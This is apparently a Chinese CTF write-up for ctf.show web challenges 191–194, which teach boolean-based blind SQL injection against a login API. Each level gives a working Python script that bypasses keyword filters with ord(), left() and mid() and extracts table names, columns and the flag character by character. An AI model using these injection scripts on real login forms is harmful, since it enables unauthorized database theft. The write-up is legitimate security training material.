(堆叠放一起吧)
web入门191
根据:

和

可进行盲注
这里过滤了ascii,我们可以使用ord
ord:
用于获取单个字符的 Unicode 码点(code point)。这意味着它接受一个长度为 1 的字符串(即单个字符),并返回该字符对应的整数值
改成ord的形式就可以了
import requests
import string
url = "http://08e94587-dd32-4505-9c16-b144810ab1fc.challenge.ctf.show/api/index.php"
out = ''
for j in range(1, 50):
for k in range(32, 128):
data={
#'username': f"1'|| if(ord(substr(database(),{j},1))={k},1,0)#",
#'username': f"1'||if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{j},1))={k},1,0)#",
#'username': f"1'||if(ord(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{j},1))={k},1,0)#"
'username': f"1'or if(ord(substr((select f1ag from ctfshow_fl0g),{j},1))={k},1,0)#",
'password': '1'
}
re = requests.post(url, data=data)
if("\\u5bc6\\u7801\\u9519\\u8bef" in re.text):
out += chr(k)
print(out)
break
web入门192


逻辑和前几题一样,只不过过滤了ord

但字母数字都放出来了
脚本:
import requests
url = "http://a9ad4300-7f04-4f81-b800-f744c51f800a.challenge.ctf.show/api/"
result = ""
letters = "{-}_0123456789abcdefghijklmnopqrstuvwxyz"
for i in range(0, 50):
for mid in letters:
# 查数据库
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 查字段
# payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'"
# 查flag
payload = "select group_concat(f1ag) from ctfshow_fl0g"
data = {
'username': f"admin' and if(substr(({payload}),{i},1)='{mid}', 1, 2) = '1",
'password': '1'
}
re = requests.post(url, data=data)
if("\\u5bc6\\u7801\\u9519\\u8bef" in re.text):
result += mid
print(f"{result}")
break
web入门193

禁了sbstir, 但可以用left()或者right()
eft()返回具有指定长度的字符串的左边部分。
left(string,length);
- length:想要截取的长度
right()返回具有指定长度的字符串的右边部分,用法同上。
left(..., i):
-
使用 SQL 的
LEFT()函数,提取f1ag字段值的前i个字符。 -
i是当前猜测的字符长度import requests
url = "http://3e35ebe8-11c9-4f4f-b036-5a7914516b3d.challenge.ctf.show/api/"
result = ""
letters = "{-}_0123456789abcdefghijklmnopqrstuvwxyz"
tempstr = ""for i in range(1,60):
for mid in letters:
#payload = "admin'and ((left((select database()),{})='{}'))#".format(i,tempstr+mid)
#ctfshow_web
#payload = "admin'and ((left((select group_concat(table_name) from information_schema.tables where table_schema=database()),{})='{}'))#".format(i,tempstr+mid)
#ctfshow_flxg
#payload = "admin'and ((left((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{})='{}'))#".format(i,tempstr+mid)
#id,f1ag
payload = "admin'and ((left((select f1ag from ctfshow_flxg),{})='{}'))#".format(i,tempstr+mid)data = { "username":payload, "password":0, } re = requests.post(url = url,data =data) if("\\u5bc6\\u7801\\u9519\\u8bef" in re.text): result += mid tempstr += mid print(f"{result}") break


web入门194

又过滤了
我们可以用mid或者lpad
import requests
url = "http://dfe1ba5d-27f7-4629-a3d9-c6ad7f73769b.challenge.ctf.show/api/"
result = ""
letters = "{-}_0123456789abcdefghijklmnopqrstuvwxyz"
for i in range(0, 50):
for mid in letters:
#payload = "admin'and ((mid((select database()),{},1)='{}'))#".format(i,mid)
#ctfshow_web
#payload = "admin'and ((mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)='{}'))#".format(i,mid)
#ctfshow_flxg
#payload = "admin'and ((mid((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{},1)='{}'))#".format(i,mid)
#id,f1ag
payload = "admin'and ((mid((select f1ag from ctfshow_flxg),{},1)='{}'))#".format(i,mid)
data = {
"username":payload,
"password":0,
}
re = requests.post(url, data=data)
if("\\u5bc6\\u7801\\u9519\\u8bef" in re.text):
result += mid
print(f"{result}")
break